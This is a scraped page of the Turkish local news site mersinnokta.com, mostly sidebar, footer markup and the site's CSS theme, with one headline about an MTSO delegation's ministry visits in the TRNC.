   <div class="baslik"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas">MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas..</a></div>
   <div class="haber"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"><img src="/images/haberler/t_mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas.jpg" width="100" class="img-rounded" height="60" alt="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >175 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27" selected="selected">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhaberpaketleri%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#ff0000 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/haberpaketleri" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberpaketleri" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberpaketleri/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberpaketleri" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://mersinnokta.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://mersinnokta.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            mersin nokta<br /><br />
            2026 ©  <b>Duru Yazılım İnternet ve Bilişim Hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://mersinnokta.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://mersinnokta.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mersinnokta.com/css/tema.css.php
body_size: 9565
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#ff0000;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #ff0000;background:#ff0000;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#ff0000 repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#ff0000;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #ff0000;background:#ff0000 repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#ff0000;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#ff0000;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #ff0000;background:#ff0000;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.haber-metin p{margin-bottom: 20px;}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#ff0000;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#ff0000;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:180px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:52px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#ff0000;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}	
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}		
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
